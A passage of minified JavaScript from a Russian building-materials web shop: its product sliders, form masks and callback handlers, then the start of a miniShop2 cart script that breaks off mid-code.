parseTVField(e,a,t){$.post(ajaxload_url,{action:"parseTVField",field:e,output:a,product_id:t},(function(e){$(a).length&&""!=e&&$(a).html(e)}))}function parseClassifier(e,a,t){$.post(ajaxload_url,{id:parseInt(t),action:"parseChunk",tpl:"sfcc-ids",template:e},(function(e){$(a).html(e),""==e?$(".classifier-cards").hide():$(".classifier-cards").removeClass("d-none"),""!=e?($(".classifier-cards").append('<div class="btn more w-100">Показать ещё</div>'),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards.default-classifier.row>.row").removeClass("d-none"),$(".classifier-cards.default-classifier.row>.row>.classifier-card").length<=6&&$(".classifier-cards .btn.more").remove(),$(".load-classifier").remove()):($(".classifier-cards").hide(),$(".classifier-cards .btn.more").hide())}))}function parseChunkAddition(e){var a=parseInt($(".product-sky-aid span.value").text());$("#"+e).length&&a>1&&$.post(ajaxload_url,{product_id:a,action:"parseChunk",tpl:e},(function(a){$("#"+e).html(a),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))}))}))}function parseOwlCarousel(e,a="",t=31){var o=$(e),s={lazyLoad:!0,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};""==a&&44==t?$params={action:"parseSlider",slider:e,template:t}:""!=a||a>0?$params={action:"parseSlider",slider:e,product_id:a}:""==a&&($params={action:"parseSlider",slider:e}),o.length&&$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(a){$(e).length&&""!=a&&($(e).html(a).parents(".products.d-none").removeClass("d-none"),o.owlCarousel(s))}})}function parseOwlCase(e,a,t=0,o=""){if(""==o)return!1;var s=$(a),i={lazyLoad:!1,loop:!1,items:5,margin:10,nav:!0,dots:!0,navText:['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>'],responsive:{0:{items:2},600:{items:3},1e3:{items:4},1200:{items:5}}};"#see_also"==e&&($params={action:"parseSlider",slider:e,offset:t,product_id:o}),$.ajax({type:"POST",url:ajaxload_url,timeout:4e3,data:$params,success:function(e){$(a).length&&""!=e&&($(a).append(e).parents(".products.d-none").removeClass("d-none"),$owl=s.owlCarousel(i))}})}function Geo(e){e.action="chooseRegion",$.post("assets/components/regionselect/connector.php",e,(function(a){$("#change_city_form button.close").click(),location.host!=e.domain&&(location.href=e.link)}))}function slickSlider_advantagesTh(){$(".slider-advantages-th").slick({arrows:!1,dots:!0,infinite:!0,speed:300,slidesToShow:5,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:750,settings:{slidesToShow:1,slidesToScroll:1}}]})}$("input[name=phone]").click((function(e){$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")||$(this).setCursorPosition(4)})),$("#callback input[name=phone]").keyup((function(e){var a=$(this).val().replace(/\+.+\(|\D/g,"").length;$(this).hasClass("done")?a<10&&$(this).removeClass("done"):10==a&&$(this).addClass("done")})),$("#callback input[name=phone]").change((function(e){""===$(this).val()&&$(this).hasClass("done")&&$(this).removeClass("done")})),$(".modal input.required[name=name], .modal input.required[name=captcha]").keyup((function(e){$(this).val()?$(this).addClass("done"):$(this).removeClass("done")})),$(document).ready((function(){if($("input[type='phone']").mask("+7 (999) 999-99-99"),$("input[type='tel']").mask("+7 (999) 999-99-99"),$("input[type='text']#phone").mask("+7 (999) 999-99-99"),$("input#phone").bind("paste change",(function(){var e=$(this).val();phone=e.replace(/[^+\d]/g,""),$(this).attr("value",phone).prop("value",phone).mask("+7 (999) 999-99-99")})),$(".navs ul>li.mmic").length>0&&$(".navs ul>li.mmic:nth-child(n)").hover((function(e){$this=$(this),setTimeout("$this.addClass('delay');",300)}),(function(e){setTimeout("$('li').removeClass('delay');",300)})),$.mask.definitions.h="[0|1|3|4|5|6|7|9]",$("input[type='text'][name='phone']").mask("+7 (h99) 999-99-99",{completed:function(){this.addClass("done")}}),$("#slider").length>0&&$("#slider").slider({min:0,max:100,step:1,range:!0,values:[10,90],slide:function(e,a){for(var t=0;t<a.values.length;++t)$("input.range-txt[data-index="+t+"]").val(a.values[t])}}),$(".modal-header").on("mousedown",(function(e){$(this).closest(".modal-dialog").draggable()})),$("input.range-txt").change((function(){var e=$(this);$("#slider").slider("values",e.data("index"),e.val())})),$(".filter-title").click((function(){$(this).parent(".filter-item").toggleClass("js-open")})),$(".filter-toggle").click((function(){$("body").addClass("js-expand")})),$(".backdrop").click((function(){$("body").removeClass("js-expand")})),$(".hed-menu li:not(.catalog)").on("click",(function(){var e=$(this).attr("class");void 0===e?$(this).addClass("active"):"active"===e?$(this).removeClass("active"):""===e?($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active")):$(this).addClass("active"),$(".hed-menu").find(".active").length>1&&($(".hed-menu li:not(.catalog)").removeClass("active"),$(this).addClass("active"))})),$(window)<991&&$(".drop-nav > li").hoverIntent({over:function(){$(this).addClass("js-exp")},out:function(){$(this).removeClass("js-exp")},timeout:300}),$windoc=$(window,document),$windoc.on("load resize",(function(e){$windoc.outerWidth()<480?(mobile=!0,$("html").removeClass("not-mobile"),$("html").addClass("js-mobile"),$(".rabow").length&&($($(".product-info-panel-item.mobile-hide")).insertBefore(".w-share"),$(".product-info-panel-item.mobile-hide").addClass("sky-mob").removeClass("mobile-hide"))):(mobile=!1,$("html").removeClass("js-mobile"),$("html").addClass("not-mobile"),$(".rabow").length&&($(".product-info-panel.mobile-fix").append($(".product-info-panel-item.sky-mob")),$(".product-info-panel-item.sky-mob").addClass("mobile-hide").removeClass("sky-mob")))})),$mheader=$("header"),$catalog_mcp=$(".mobile-control-panel"),$mheader.length&&($window=$(window),$h=$mheader.offset().top,$catalog_mcp.length&&($hc_mcp=$catalog_mcp.offset().top),$window.on("load resize scroll",(function(){0==$window.scrollTop()?($(".hero").removeClass("fix"),$(".breadcrumbs").removeClass("fix"),$(".mobile-catalog-but").removeClass("fix"),$mheader.removeClass("fixed fixed-header"),$(".posr .phones").addClass("hidden"),$(".posr .callback").addClass("hidden"),$(".header-search-form input").attr("placeholder","Введите фразу для поиска или артикул")):($(".header-search-form input").attr("placeholder","Поиск"),$mheader.addClass("fixed fixed-header"),$(".mobile-catalog-but").addClass("fix"),$(".breadcrumbs").addClass("fix"),$(".hero").addClass("fix"),$(".posr .phones").removeClass("hidden"),$(".posr .callback").removeClass("hidden")),$window.outerWidth()<480&&$(".mobile-control-panel").length&&($window.scrollTop()>$hc_mcp-$mheader.height()?$catalog_mcp.addClass("fix"):$catalog_mcp.removeClass("fix"))}))),$well=$(".sidebar-page"),$well.length>0&&($window=$(window),$h=$well.offset().top,$window.on("load resize scroll",(function(){$window.width()>991?($window.scrollTop()>$h?$well.addClass("fixed").css({top:"106px","z-index":"1040"}):$well.removeClass("fixed").css({top:"none"}),$(".form-wrap").length>0?$window.scrollTop()>=$(document).height()-$(".form-wrap").outerHeight()-$("footer").outerHeight()-$(".sidebar-page").height()&&$well.removeClass("fixed").css({top:"none"}):$window.scrollTop()>=$(document).height()-$("footer").outerHeight()-$(".sidebar-page").height()-106&&$well.removeClass("fixed").css({top:"none"}),$(".sidefix").show()):($(".sidefix").hide(),$well.removeClass("fixed"))}))),$(document).height()<=1144&&$(".sidefix").remove(),$(document).height()<=1515&&$(".sidebar-page .widgets").remove(),$(".item-promotion").length>0){let a=$(".item-promotion").length,t=$(".item").length;var e=t-a-1;$(".products .item").each((function(a,o){a>e&&t>14&&$(o).parent().hide(),""===$(o).text()&&$(o).parent().hide()}))}if($(".mcp-open-filters-sidebar").click((function(){$("body").addClass("filters-sidebar-open")})),$(".sidebar-mobile-title .title-close").click((function(){$("body").removeClass("filters-sidebar-open")})),1==$(".swiper-container.banner-top-swip").length)new Swiper(".banner-top-swip",{loop:!0,spaceBetween:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},autoplay:{delay:9e3}});$(window).on("load",(function(){$('img[loading="lazy"]').show()})),$(".select-button").click((function(e){"false"===$(this).attr("aria-expanded")?($(this).attr("aria-expanded","true"),$(this).parent().addClass("active")):($(this).attr("aria-expanded","false"),$(this).parent().removeClass("active"))})),$('button[name="send-request-product"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id");form_id="#"+a,$phone=$(form_id+" input[name=phone]").val(),$name=$(form_id+" input[name=name]").val(),$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").length?$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val():$message="",$form_name=$(form_id+" input[name=form]").val(),$product_title=$(form_id+" input[name=title]").val(),$action=$(form_id+" button[name=send-request-product]").val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,phone:$phone,name:$name,message:$message,pagetitle:$product_title},success:function(e){!0===(e=$.parseJSON(e)).success&&($(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .product_notify").show())}})})),marketing_ip="5.17.93.126",managers_ip="5.17.93.119",$("meta[name=ip]").attr("content")==managers_ip||$("meta[name=ip]").attr("content")==marketing_ip||zamerForm(),cookieNotice(),$("label.ill_build_company input[name=ill_build_company], input[name=ill_build_company]").click((function(){$ill_bc=$(this).val(),"Нет"==$ill_bc?$(this).val("Да"):$(this).val("Нет")})),$("#callbackform .user-offer, input[name=callback_terms]").click((function(){let e=$("input[name=callback_terms]");"Нет"==e.val()?(e.val("Да").attr("checked",!0).prop("checked",!0),$("#callbackform input[name=check]").attr("checked",!0).prop("checked",!0)):(e.val("Нет").attr("checked",!1).prop("checked",!1),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1))})),$('#installments_form label[for="terms"] input#terms').click((function(){$checkbox=$(this).val(),"0"==$checkbox||""==$checkbox?($(this).val("1"),$("#installments_form label.error").removeClass("error")):$(this).val("0")})),$('#our-warehouse button[name="send-request-article"]').click((function(e){console.log(1,"12")})),$('button[name="send-request-article"]').click((function(e){e.preventDefault(),console.log(1,"12");var a=$(this).closest("form").attr("id");form_id="#"+a,$action=$(form_id+" button[name=send-request-article]").val(),$form_name=$(form_id+" input[name=form]").val(),$article_title=$(form_id+" input[name=title]").val(),$name=$(form_id+" input[name=name]").val(),$city=$(form_id+" input[name=city]").val(),$phone=$(form_id+" input[name=phone]").val(),$address=$(form_id+" input[name=address]").val(),$email=$(form_id+" input[name=email]").val(),$message=$(form_id+" textarea[name="+a.slice(0,-5)+"_comment]").val(),$ill_build_company=$(form_id+" input[name=ill_build_company]").val(),$terms=$(form_id+' label input[name="terms"]').val(),$.ajax({url:document.location.href,method:"post",data:{action:$action,form:form_id,form_name:$form_name,pagetitle:$article_title,name:$name,city:$city,phone:$phone,address:$address,email:$email,message:$message,ill_build_company:$ill_build_company,terms:$terms},success:function(e){!0===(e=$.parseJSON(e)).success&&(console.log(1,e),$(form_id+" .modal-header").hide(),$(form_id+" .modal-body").css("background-color",""),$(form_id+" .modal-body .form-group").hide(),$(form_id+" .modal-footer").hide(),$(form_id+" .article_notify").show(),"installments_form"==a&&($(".block-consultant-artic").addClass("white").css({"margin-top":"160px"}),$(".def-section .block-consultant-artic h1").css({color:"white !important"}),$(".block-consultant-artic").find("h1").addClass("white"),"dom198"==subdomain&&ym(44893645,"reachGoal","installments_form"),"ekb"==subdomain&&ym(37082265,"reachGoal","installments_form"),$(".block-consultant-artic .col-lg-6").html(e.msg)),"calculate_cost_delivery_form"==a&&$("#"+a).html('<div class="alert alert-default"><small>Данные успешно переданы нашим менеджерам. В ближайшее время вам поступит звонок, ожидайте.</small></div>'),"b_quations_form"==a&&($(".block-qf .h5").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>')),"a_quations_form"==a&&($(".block-qf .h3").text("Заявка принята!"),$(".block-qf .col-12.w-100.p-0").html('<div class="center white mb-4"><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block")),"consultation_form"==a&&$("#consultation_form").empty().html('<div class="center white mb-4"><h3>Заявка отправлена!</h3><i class="fas fa-check-circle" style="font-size: 115px;"></i></div>').css("display","block").css({background:"#6d473b"})),!1===e.success&&(console.log(2,e),"installments_form"!=a&&"b_quations_form"!=a||("0"==$terms&&$("#"+a+" label").addClass("error"),""==$phone&&$("#"+a+" input.phone").addClass("error")))}})})),$('button[name="services-callback"]').click((function(e){e.preventDefault();var a=$(this).closest("form").attr("id"),t="#"+a,o=new FormData(document.getElementById(a));$phone=$(t+" input[name=phone]").val(),$terms=$(t+' label[for="terms"] input#terms').val(),o.append("action",$(t+" button[name=services-callback]").val()),$.ajax({url:document.location.href,type:"POST",enctype:"multipart/form-data",data:o,processData:!1,contentType:!1,success:function(e){e=$.parseJSON(e),"services-callback"==a&&(!0===e.success&&("dom198"==subdomain&&ym(44893645,"reachGoal","send_form_bottom"),"ekb"==subdomain&&ym(37082265,"reachGoal","send_form_bottom"),$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-default">Заявка успешна передана нашим менеджерам и будет рассмотрена в ближайшее время. В скоре вам поступит звонок, ожидайте.</div>'),$("#"+a).remove()),(!1===e.success&&("0"==$terms||""==$phone)||!1===e.success&&""!=e.msg)&&(""!==e.msg?$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">'+e.msg+"</div>"):$("#"+a).parent().find(".alert-errors").html('<div class="alert alert-danger">Пожалуйста, исправьте ошибки в форме.</div>'),setTimeout((function(){$("#"+a).parent().find(".alert-errors > .alert").remove()}),6e3)))}})})),$("#installments_form input.phone").keyup((function(){""==$(this).val()?$(this).addClass("error"):$(this).removeClass("error")})),$("#callbackform input[name=check]").prop("checked",!1).attr("checked",!1),$("#callbackform input[name=phone], #callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e+" input[name=check]").val("secretcode"),$(e+" input[name=check]").prop("checked",!0).attr("checked",!0)})),$("#callbackform input[name=name]").click((function(){let e="#"+$(this).closest("form").attr("id");$(e).attr("action");$("#callbackform input#checkget").val("?message=success")}));var a=function(e){var a=e.attr("data-src");-1!==a.indexOf("?id")?a+="&rnd="+(new Date).getTime():a+="?rnd="+(new Date).getTime(),e.attr("src",a)};$(".img-captcha").click((function(){a($(this))})),$("form#callbackform").on("submit",(function(e){e.preventDefault();var t="#"+$(this).closest("form").attr("id"),o=$(this).serializeArray();o.push({name:"action",value:"send/callback"}),$.ajax({url:document.location.href,method:"post",data:$.param(o),success:function(e){if(!0===(e=$.parseJSON(e)).success){if("dom198"==subdomain&&ym(44893645,"reachGoal","B24_FORM_21_END"),"ekb"==subdomain&&ym(37082265,"reachGoal","B24_FORM_21_END"),$(t+" .modal-body").html(e.html),$(t+" .modal-footer").hide(),1==$(t+" .captcha").length){var o=$(t+" .captcha .img-captcha");a(o),$(t+" input#checkget").val(""),$(t+" .captcha input").val(""),$(t+" input[name=check]").val("")}}else $(t+" .modal-body > .alert").length||($(t+" .modal-body").prepend('<div class="alert alert-danger"><small>'+e.message+"</small></div>"),setTimeout((function(){$(t+" .modal-body > .alert").remove()}),6e3))}})})),accordion.init({speed:0,oneOpen:!0}),$(".slider.slider-advantages-th").length>0&&(slickSlider_advantagesTh(),$(".advantages-th-wrapper .slick-dots li").length<5&&$(".advantages-th-wrapper .slick-dots").hide()),$(".content-wrap .cut").length>=1&&$(".content-wrap .cut").before('<div class="btn content-more more">Читать далее</div>'),$(".btn.content-more.more").click((function(){$(this).hide(),$(".content-wrap .cut").show()}))})),$(document).on("click",".callbacker",(function(){$("#callback").find("input[name=name]").focus()})),$.fn.setCursorPosition=function(e){if($(this).get(0).setSelectionRange)$(this).get(0).setSelectionRange(e,e);else if($(this).get(0).createTextRange){var a=$(this).get(0).createTextRange();a.collapse(!0),a.moveEnd("character",e),a.moveStart("character",e),a.select()}},$(document).on("click","header.fixed .posr",(function(){$(this).children(".header-search-form")&&($(".header-search-form").addClass("w-100"),$(".phones").addClass("d-none"),$(".callback").addClass("d-none"))})).mouseup((function(e){0===$("header.fixed .posr").has(e.target).length&&($(".header-search-form").removeClass("w-100"),$(".phones").removeClass("d-none"),$(".callback").removeClass("d-none"))})),$(".showmore-text").click((function(){var e=$(this);$("body").find(".open").length?e.hasClass("clicked")?(e.next().removeClass("open"),e.removeClass("clicked")):($("body").find(".clicked").removeClass("clicked"),e.addClass("clicked"),$("body").find(".open").removeClass("open"),setTimeout((function(){e.next().toggleClass("open")}),600)):(e.addClass("clicked"),e.next().toggleClass("open")),e.hide()})),$("#header_city_question button.close-dropdown").click((function(){$("#header_city_question").removeClass("open")})),$(".region-panel__result-item").click((function(e){$("#header_city_name_text").text($(".region-panel__result-item a").text()),$(".header__city-dropdown__city").text($(".region-panel__result-item a").text()),$("#header_city_question").removeClass("open")})),$(".rubricapture li").on("click mousedown",(function(e){e.which;let a=$(this).text(),t=$(this).parent().data("resource");$(".rubricapture li").removeClass("active"),$(this).toggleClass("active"),$.post(ajaxload_url,{parent:21321,resource:t,action:"parseNews",rubric:a},(function(e){window.history.pushState("object or string","Title","/stati"),$("#wrap-content-articles").length&&($("#wrap-content-articles").html(e),$(".mse2_pagination").css({opacity:"0"})),$("#ajax-content-rubticator").length&&($("#ajax-content-rubticator").hasClass("d-flex")||($("#ajax-content-rubticator").addClass("d-flex flex-wrap").css({"margin-left":"-8px","margin-right":"-8px"}),$(".breadcrumb-item.active").remove(),$(".pagenews-item h1").html("Статьи")),$("#ajax-content-rubticator").html(e))}))})),$((function(){if($("body.filter-page").length&&(setTimeout((function(){parseClassifier(26,".sfcc-ids",$(".filter-page").attr("data-element-id"))}),300),$(".classifier-cards").on("click",".btn.more",(function(){$(this).hide(),$(".classifier-cards").removeClass("default-classifier").addClass("show")})),$(".tags .tags-more").click((function(){$(this).css({opacity:"0",display:"none"}).removeClass("tags-more-h"),$(".collapse-tags").removeClass("d-none"),$(".tags .tags-list.tags-df").removeClass("tags-df")})),$(".collapse-tags .tags-minivize").click((function(){$(".collapse-tags").addClass("d-none"),$(".tags .tags-list").addClass("tags-df"),$(".tags .tags-more").addClass("tags-more-h").css({opacity:"1",display:"block"})})),$(".not-mobile").ready((function(){$(".item-wrap").length<=9?$(".block-qf").removeClass("d-md-block"):$(".block-qf").addClass("d-md-block")}))),1!=$("body.catalog-page.filter-page").length)return!1;$(document).on("change","#mse2_sort",(function(){var e=$(this).find("option:selected"),a=e.data("sort");a+=mse2Config.method_delimeter+e.val(),mse2Config.sort=a,mSearch2.submit()}))})),$((function(){if($("body.main").length&&setTimeout((function(){mainSnippet("parseSnippet","#last_news","pdoResources"),mainSnippet("parseSnippet","#main_reference","msReferenceGet")}),600),$("body.comparison-page").length&&parseOwlCarousel(".stocks-product-slider","",44),1!=$("body.product").length)return!1;var e=parseInt($(".product-sky-aid span.value").text());setTimeout((function(){parseTVField("varianti",".product-varianti-colors",e)}),1500),$("#on-comparison-product").hide(),setTimeout((function(){$("#on-comparison-product").show()}),2500),parseChunkAddition("addition-options-panel-product"),parseOwlCarousel(".stocks-product-slider"),parseOwlCarousel(".need-vodostok-product-slider",e),parseOwlCarousel(".need-mansard-okna-product-slider"),parseOwlCarousel(".need-el-bez-krov-product-slider",e),parseOwlCarousel(".need-planki-p-obraz-product-slider"),parseOwlCarousel(".need-kolpaki-product-slider"),parseOwlCarousel(".need-product-slider-26141",e),parseOwlCarousel(".need-product-slider-24875",e),parseOwlCase("#see_also","#see_also .product-slider-1",0,e),parseOwlCase("#see_also","#see_also .product-slider-2",8,e),parseOwlCase("#see_also","#see_also .product-slider-3",16,e),parseOwlCase("#see_also","#see_also .product-slider-4",24,e),parseOwlCase("#see_also","#see_also .product-slider-5",32,e),parseOwlCase("#see_also","#see_also .product-slider-6",40,e),setTimeout((function(){$("#compareHeader .owl-carousel .owl-stage .owl-item").length>0?$("#compareHeader").show():$("#compareHeader").hide()}),100)}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dom198.ru/assets/components/minishop2/js/web/shop2.min.js?v=15468.140320642160
body_size: 4288
content:
!function(t,e,r,a){var s=s||{};a.callbacksObjectTemplate=function(){return{before:[],response:{success:[],error:[]},ajax:{done:[],fail:[],always:[]}}},s.Callbacks=a.Callbacks={Cart:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},Order:{add:a.callbacksObjectTemplate(),getcost:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate(),submit:a.callbacksObjectTemplate(),getrequired:a.callbacksObjectTemplate()}},s.Callbacks.add=function(t,e,r){if("function"!=typeof r)return!1;t=t.split(".");for(var a=s.Callbacks,o=0;o<t.length;o++){if(null==a[t[o]])return!1;a=a[t[o]]}return"object"!=typeof a&&(a=[a]),null!=e?a[e]=r:a.push(r),!0},s.Callbacks.remove=function(t,e){t=t.split(".");for(var r=s.Callbacks,a=0;a<t.length;a++){if(null==r[t[a]])return!1;r=r[t[a]]}return null!=r[e]&&(delete r[e],!0)},s.ajaxProgress=!1,s.setup=function(){this.actionName="ms2_action",this.action=":submit[name="+this.actionName+"]",this.form=".ms2_form",this.$doc=r(e),this.sendData={$form:null,action:null,formData:null},this.timeout=300},s.initialize=function(){s.setup(),s.$doc.ajaxStart((function(){s.ajaxProgress=!0})).ajaxStop((function(){s.ajaxProgress=!1})).on("submit",s.form,(function(t){t.preventDefault();var e=r(this),a=e.find(s.action).val();if(a){var o=e.serializeArray();o.push({name:s.actionName,value:a}),s.sendData={$form:e,action:a,formData:o},s.controller()}})),s.Cart.initialize(),s.Message.initialize(),s.Order.initialize(),s.Gallery.initialize()},s.controller=function(){switch(this.sendData.action){case"cart/add":s.Cart.add();break;case"cart/remove":0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>'),s.Cart.remove();break;case"cart/change":s.Cart.change();break;case"cart/clean":s.Cart.clean();break;case"order/submit":s.Order.submit();break;case"order/clean":s.Order.clean();break;default:return}},s.send=function(t,o,n){var c=function(t,e){if("function"==typeof t)return t.apply(e,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var r in t){if(t.hasOwnProperty(r))if(!1===t[r].apply(e,Array.prototype.slice.call(arguments,2)))return!1}return!0};r.isArray(t)?t.push({name:"ctx",value:a.ctx}):r.isPlainObject(t)?t.ctx=a.ctx:"string"==typeof t&&(t+="&ctx="+a.ctx);var i=!!s.sendData.$form&&s.sendData.$form.attr("action"),l=i||(a.actionUrl?a.actionUrl:e.location.href),d=!!s.sendData.$form&&s.sendData.$form.attr("method"),u=d||"post";if(!1!==c(o.before)&&!1!==c(n.before))var m=function(e,a){return r[u](l,t,(function(t){t.success?(t.message&&s.Message.success(t.message),c(e.response.success,s,t),c(a.response.success,s,t)):(s.Message.error(t.message),c(e.response.error,s,t),c(a.response.error,s,t))}),"json").done((function(){c(e.ajax.done,s,m),c(a.ajax.done,s,m)})).fail((function(){c(e.ajax.fail,s,m),c(a.ajax.fail,s,m)})).always((function(){c(e.ajax.always,s,m),c(a.ajax.always,s,m)}))}(o,n)},s.Cart={callbacks:{add:a.callbacksObjectTemplate(),remove:a.callbacksObjectTemplate(),change:a.callbacksObjectTemplate(),refresh:a.callbacksObjectTemplate(),clean:a.callbacksObjectTemplate()},setup:function(){s.Cart.cart="#msCart",s.Cart.miniCart="#msMiniCart",s.Cart.miniCartClass=".msMiniCart",s.Cart.miniCartNotEmptyClass="full",s.Cart.countInput="input[name=count]",s.Cart.totalWeight=".ms2_total_weight",s.Cart.totalCount=".ms2_total_count",s.Cart.totalCost=".ms2_total_cost",s.Cart.totalOldCost=".ms2_total_old_cost",s.Cart.totalDiscount=".ms2_total_discount",s.Cart.totalDiscountCost=".ms2_total_discount_cost",s.Cart.cost=".ms2_cost",s.Cart.product_cost=".product_cost",s.Cart.product_surcharge_alert=".basket-alert-kmb",s.Cart.surcharge=".surcharge",s.Cart.product_metric=".product-calc-metric",s.Cart.full_product_metric="#total_product_metric"},initialize:function(){s.Cart.setup(),r(s.Cart.cart).length&&(s.$doc.on("change",s.Cart.cart+" "+s.Cart.countInput,(function(){r(this).val()&&(r(this).closest(s.form).submit(),s.Order.getcost())})),r("[data-ms2-count]").bind("click",(function(t){0==r('.prod-inf [title="Пересчитать"]').length&&r("#msCart .prod-inf-row").prepend('<button type="submit" name="ms2_action" value="cart/status" class="btn btn-secondary mb-3 w-100" title="Пересчитать" onClick="window.location.reload();"><i class="far fa-sync-alt" style="font-size:18px; padding-right: 20px;"></i> Пересчитать </button>');const a=r(this).data("key");var o=r(this).closest(s.form).find("input[name=count]"),n=o.val();if(r("#"+a+".position .product-calc-metric").length>0&&(item_metric=parseFloat(r("#"+a+".position .product-calc-metric").text())),!1!==isNaN(n))return!1;n=parseInt(n,10);var c=r(this).parents(".ms-count").find("input[name=count]"),i=parseInt(c.val());switch(r(this).hasClass("plus_"+a)&&c.val(i+1),r(this).hasClass("minus"+a)&&c.val(i-1),(i=parseInt(c.val()))>1||1===i?(r(this).val(1),r("input[name=product_count]").val(i)):0===i&&(i=1,c.val(i),r("input[name=product_count]").val("1")),r(e).trigger("count_"+a+" input-number__counter",i),r(this).data("ms2-count")){case"plus":n+=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click();break;case"minus":if(n<=1)return;n-=1,o.val(n),r("#count_"+a+' [name="ms2_action"][value="cart/change"]').click()}})))},add:function(){s.Cart.callbacks.add.response.success=function(t){this.Cart.status(t.data),s.Cart.modal_product_cart("msProductCart","#product_notify2")},s.send(s.sendData.formData,s.Cart.callbacks.add,s.Callbacks.Cart.add)},addMultiple:function(){console.log("addMultiple")},remove:function(){s.Cart.callbacks.remove.response.success=function(t){this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.remove,s.Callbacks.Cart.remove)},change:function(t){s.Cart.callbacks.change.response.success=function(t){void 0===t.data.key?this.Cart.remove_position(s.Utils.getValueFromSerializedArray("key")):r("#"+s.Utils.getValueFromSerializedArray("key")).find(""),this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.change,s.Callbacks.Cart.change)},refresh:function(t){s.Cart.callbacks.refresh.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.refresh,s.Callbacks.Cart.refresh)},status:function(t){if(t.total_count<1)location.reload();else{var e=r(s.Cart.miniCart).add(s.Cart.miniCartClass);t.total_count>0&&e.length>0&&e.each((function(t,e){r(e).hasClass(s.Cart.miniCartNotEmptyClass)||r(e).addClass(s.Cart.miniCartNotEmptyClass)})),r(s.Cart.totalWeight).text(s.Utils.formatWeight(t.total_weight)),r(s.Cart.totalCount).text(t.total_count),r(s.Cart.totalOldCost).text(s.Utils.formatPrice(t.total_old_cost)),r(s.Cart.totalDiscountCost).text(s.Utils.formatPrice(t.total_discount_cost)),r(s.Cart.totalCost).text(s.Utils.formatPrice(t.total_cost)),r(s.Cart.totalDiscount).text(s.Utils.formatPrice(t.total_discount)),"number"==typeof t.cost&&(r(s.Cart.cost,"#"+t.key).text(s.Utils.formatPrice(t.cost)),""!=t.item_metric&&(item_metric=s.Utils.isFloating(t.item_metric),r(s.Cart.product_metric,"#"+t.key).text(item_metric)),""!=t.full_meters&&(full_meters=s.Utils.isFloating(t.full_meters),r(s.Cart.full_product_metric,"#"+t.id).text(full_meters)),t.surcharge>0?(r(s.Cart.surcharge,"#"+t.id).text(t.surcharge),r(s.Cart.product_surcharge_alert,"#"+t.id).show()):r(s.Cart.product_surcharge_alert,"#"+t.id).hide(),""!=t.product_cost&&r(s.Cart.product_cost,"#"+t.id).text(s.Utils.formatPrice(t.product_cost))),r(s.Order.orderCost,s.Order.order).length&&s.Order.getcost()}},clean:function(){s.Cart.callbacks.clean.response.success=function(t){this.Cart.status(t.data)},s.send(s.sendData.formData,s.Cart.callbacks.clean,s.Callbacks.Cart.clean)},remove_position:function(t){1==r("body.product").length&&(r(".basket-item .item-row").length<=1?r("#comeback .close").click():s.Cart.modal_product_cart("msProductCart","#product_notify2")),1==r("body.basketcart").length&&1==r("#"+t).parent().parent().find(".item-row").length&&r("#"+t).parent().parent().remove(),r("#"+t).remove()},modal_product_cart:function(t,e){var a=parseInt(r(".product-sky-aid span.value").text());setTimeout((function(){r.post("assets/components/ajaxload/connector.php",{action:"parseProductCart",snippet:t,output:e,product_id:a},(function(t){r(e).length&&""!=t&&r(e).html(t)}))}),1800)}},s.Gallery={setup:function(){s.Gallery.gallery=r("#msGallery"),s.Gallery.files=s.Gallery.gallery.find(".fotorama")},initialize:function(){s.Gallery.setup(),s.Gallery.files.length&&(r("<link/>",{rel:"stylesheet",type:"text/css",href:a.cssUrl+"lib/fotorama.min.css"}).appendTo("head"),r("<script/>",{type:"text/javascript",src:a.jsUrl+"lib/fotorama.min.js"}).appendTo("head")),s.$doc.on("fotorama:ready",s.Gallery.files,(function(t,e,a){if((src=e.activeFrame.src)&&(measure=r.Fotorama.measures[src],void 0===measure)){for(i in 